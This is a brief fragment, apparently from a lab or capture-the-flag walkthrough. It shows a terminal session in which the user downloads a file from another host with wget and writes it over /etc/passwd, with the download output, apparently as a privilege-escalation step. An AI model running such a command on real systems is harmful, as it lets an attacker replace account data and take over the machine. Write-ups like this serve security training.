 clumsyadmin@xposedapi:~/webapp$ wget -O /etc/passwd http://192.168.49.112/passwd
<p$ wget -O /etc/passwd http://192.168.49.112/passwd
--2022-04-15 09:16:26--  http://192.168.49.112/passwd
Connecting to 192.168.49.112:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1460 (1.4K) [application/octet-stream]
Saving to: ‘/etc/passwd’
/etc/passwd 100%[===================>] 1.43K --.-KB/s in 0s
2022-04-15 09:16:26 (302 MB/s) - ‘/etc/passwd’ saved [1460/1460]